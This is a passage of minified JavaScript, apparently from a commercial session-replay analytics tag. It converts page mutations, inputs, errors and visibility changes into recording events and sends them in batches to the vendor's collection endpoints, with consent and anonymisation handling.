e=Qr.toQuery({...this.Ze,ct:gn.UNCOMPRESSED}),i=this.AA(e,t);return i?csArray.prototype.forEach.call(this.ng,n=>n()):csArray.prototype.forEach.call(this.og,n=>n(this.Ze)),i}AA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),Uv=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Ne.ETR_DISABLED,this.qa=Ne.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Ne.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case ci.ETR_PAGE:this.cg(Ne.ETR_SAVED_PAGE);break;case ci.ETR_LEGACY:case ci.ETR_SESSION:this.cg(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.lg(this.qa):this.lg(Ne.ETR_DISABLED)}lg(t){this.eo=t,this.qa=Ne.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.qa)&&(this.qa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Ne.ETR_DISABLED}}return s})(),jv=(()=>{class s{constructor(t=100){this.bA=t,this.Wa={},this.so=null,this._h="original-resource-name"}onEvent(t){this.TA=t}processEvent(t){this.RA(t.resourceId,t.resource.hash,t.originalResourceName),this.CA(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.CA=t}ug(){if(!Object.keys(this.Wa).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.Wa]};this.so=null,this.Wa={},this.TA(t)}RA(t,e,i){let n=e;i&&(n+=`?${this._h}=${i}`),this.Wa[t]=n,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.bA))}}return s})();function Hv(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function Bv(s){let r=Fv(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Fv(s){let r={type:$v(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function $v(s){switch(s){case Wt.DRAG:case Wt.FLICK:return Ur.SWIPE;case Wt.LONG_PRESS:return Ur.LONG_PRESS;case Wt.TAP:return Ur.TAP;case Wt.PINCH_IN:return Ur.PINCH_IN;case Wt.PINCH_OUT:return Ur.PINCH_OUT}}function zv(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Gv(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var qv=500,Ca=0;function Wv(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=qv?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function dh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function Yv(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Xv=20;function Kv(s){return Yv(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:Xv,autoFlushDelay:1e3})}function Jv(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var Qv=(()=>{class s{get pendingEvents(){return this.Ya.pendingEvents}constructor(t,e,i,n,o){this.Ya=t,this.w=e,this.Le=i,this.Es=n,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=Kv(c=>this.se(c))}start(){var t,e;this.fg=Wv(),this.Ya.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.io)!==null&&n!==void 0?n:()=>{}:this.se;this.fg.processEvent(_,T)}break;case"CustomElementRegistration":{this.se({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{Hv(_,this.se,this.w);break}case"InputEvent":{let T=zv(_);(o=this.io)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.io)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.se({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.se({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.se({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=Bv(i);(u=this.io)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.dg.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.Le)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.se(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.se(V);break}case"PerformanceTiming":{this.se(Gv(_));break}case"CustomError":{let T=(p=this.vs)===null||p===void 0?void 0:p.translate(_);T&&this.se(T);break}case"JSError":{let T=(g=this.Es)===null||g===void 0?void 0:g.translate(_);T&&this.se(T);break}case"VideoEvent":{let T=Jv(_);T&&this.se(T);break}case"DOM_INITIAL_STATE":{let T=dh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=dh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.se(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Ya.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ya.stop(),(t=this.Le)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.io=e,(i=this.Le)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.fg.reset()}}return s})(),Zv=(()=>{class s{constructor(){this.Cn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Cn)return null;this.$i+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),tS=(()=>{class s{constructor(t){this.Xa=t,this.Cn=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Cn)return this.Xa.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),eS=(()=>{class s extends qe{constructor(t){super(),this.Ge=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Ge,t=>{t.onEvent(e=>{var i;return this.Lr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Ge,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Ge,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Lr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.IA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.PA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static PA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.IA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Be.Hidden):this.ce(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Be.PagehideHidden):this.ce(Be.PagehideVisible);case"blur":return this.ce(Be.Blur);case"navigate":return this.OA(t)?this.ce(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.NA(),this.MA(),vl()&&this.DA())}stop(){this.B&&(this.B=!1,this.tu(),this.kA(),this.xA(),vl()&&this.LA())}onEvent(t){this.ce=t}DA(){window.navigation.addEventListener("navigate",this.yi)}LA(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}NA(){window.addEventListener("pagehide",this.yi)}kA(){window.removeEventListener("pagehide",this.yi)}MA(){window.addEventListener("blur",this.yi)}xA(){window.removeEventListener("blur",this.yi)}OA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),ue=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i=[]){this.Lr=t,this.eu=e,this.VA=i,this.Ka=null,this.xt=ue.Active,this.ht=[]}reset(){this.Ka=null,this.ht=[],this.xt=ue.Active}disconnect(){this.xt=ue.Stopped}UA(){this.eu(ue.Paused),this.xt=ue.Paused,csSetTimeout(()=>{this.xt===ue.Paused&&this.su()},s.STOP_TIMEOUT)}jA(){this.eu(ue.Active),this.xt=ue.Active,ut(this.ht,this.Lr),this.ht=[]}su(){this.ht=[],this.eu(ue.Stopped),this.xt=ue.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ka=t.date,this.xt!==ue.Active)){this.jA(),this.Lr(t);return}if(this.HA(t)){this.Lr(t);return}switch(this.xt){case ue.Active:if(this.BA(t,e)){this.UA(),csArray.prototype.push.call(this.ht,t);return}this.Lr(t);break;case ue.Paused:csArray.prototype.push.call(this.ht,t);break;case ue.Stopped:break}}BA(t,e){return!e.isUserEvent&&this.Ka!==null&&t.date-this.Ka>s.INACTIVITY_TIMEOUT}HA(t){return csArray.prototype.indexOf.call(this.VA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),iS=2e3,rS=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,N,G,B){super(),this.E=t,this.z=e,this.FA=i,this.V=n,this.C=o,this._e=c,this.yt=u,this.pe=d,this.ut=p,this.J=g,this.Ut=_,this.Mt=w,this.qe=T,this.Ge=D,this.pg=V,this.ie=O,this.Vr=N,this.Es=G,this.vs=B,this.ni=0,this.Ei=new od,this.Ur={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=mo(()=>{this.z.eventsCount()>0&&this.mg()},iS),this.Vs=P=>this.processBrowserEvent(P),this.ro=P=>this.jt(P),this.Ja=0,this.no=0,this.es=new ad,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Qa=new sS(P=>this.Q(P),P=>{switch(P){case ue.Active:this.$A();break;case ue.Stopped:this.zA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.Eg=P=>{this.Ut.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.ru(),this.J.onLoad(this.Eg),this.J.onError(this.Eg)}$A(){csArray.prototype.forEach.call(this.pg,t=>t.start())}zA(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}ru(){var t,e,i;this.qe.onEvent(this.Vs,this.ro),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.ro),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.vg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Vs),this.es.onEvent(n=>{if(csSetTimeout(()=>this.qi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),n===Be.Hidden?this.Sg():this.GA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.qe.flush(),this.Ut.saveBatchesInProgress(),ut(this.Ge,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.qe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.no=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this._g();if(c.length>0){let u=ki(c);this.Mt.send(u)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Mt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}GA(){if(!this.canSendEvents())return;this.qe.flush();let t=this.J.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),ut(this.Ge,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.qe.pendingEvents),this.no=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let n=this._g();if(n.length>0){let o=ki(n);this.Mt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Mt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Ur.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Ur.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Ur.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Ur.allowFromSerialization=!0}canSendEvents(){return this.Ur.allowFromQuotaService&&this.Ur.allowFromSerialization}onIframeJavascriptError(t){var e;if(this._e&&this.Es){(e=this._e)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.Vs(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.Vs(e)}}onIframeDetailedApiError(t){this.wg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.V.isCurrentPageviewValid()&&this.Qa.pushEvent(t,{isUserEvent:!1})}jt(t){this.V.refreshSession(),this.V.isSessionValid()&&this.Qa.pushEvent(t,{isUserEvent:!0})}Q(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.Ag(t)}Ag(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Qa.reset(),this.es.start(),this.initStates(),this.qe.start(),this.yt&&this.pe&&this.yt.subscribe(s.Ht,e=>this.wg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.bg(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.qe.stop(),this.Qa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.qe.flush(),this.gg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ja=$.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.J.setQueryParams(this.FA.getRequestParameters())}pushEvents(){ut(this.Ge,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.no=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ja>this.no?i[0].date:this.Ja;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Ut.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.Ag(t)}wg(t){if(this.Vr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Vr.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.qA){let e={type:Y.API_ERROR,date:$.now(),args:[this.pe.anonymize(t)]};this.Vs(e),this.ni=this.ni+1,it.counters.networkRequests.count("collected")}}WA(t){t===ci.ETR_SESSION?this.J.setQueryParams({[s.YA]:s.Rg}):t===ci.ETR_PAGE&&this.J.setQueryParams({[s.KA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Vs(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.Vs(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.bg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}bg(t){this.WA(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.JA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&lc.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Ja.toString()}getRecordingLastEventTimestamp(){return this.no.toString()}onOptOut(){ut(this.Ge,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}_g(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.Ht="RecordingService",s.JA=255,s.qA=20,s.KA="etrp",s.YA="etrs",s.Rg="1",et([ne("addInitialDom")],s.prototype,"addInitialDom",null),s})(),nS=(()=>{class s extends Kt{constructor(t,e,i){super(),this.le=t,this.Mt=e,this.J=i,this.nu=!1,this.ao={},this.QA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.ZA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.le.recover(this.QA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.nu=!1}allowSendingLastMessage(){this.nu=!0}sendLastMessageBeacon(){if(this.nu){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Mt.setQueryParams(n),this.Mt.send()}}ZA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),oS=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),aS=8*1024*1024,cS=(()=>{class s extends Kt{constructor(t,e,i){super(),this.Le=t,this.Ig=e,this._t=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){zh()&&(this.Fe=this._t.getRequestParameters(),this.tb=`${this.Ig}/exist?${Qr.toQuery(this.Fe)}`,this.eb=`${this.Ig}/putTag?${Qr.toQuery(this.Fe)}`,this.Og=Xr(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.sb()}finally{this.ys=!1}},300),this.Le.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async sb(){let t=this.ou;this.ou={};let e=await this.ib(t);if(!e.length)return;let i=this.rb(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.eb,{method:"POST",body:n})))}async nb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Fe.pid,filter:oS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.tb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async ib(t){let e=[],i=await this.nb(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}rb(t){let e=0,i=[new FormData];for(let n of 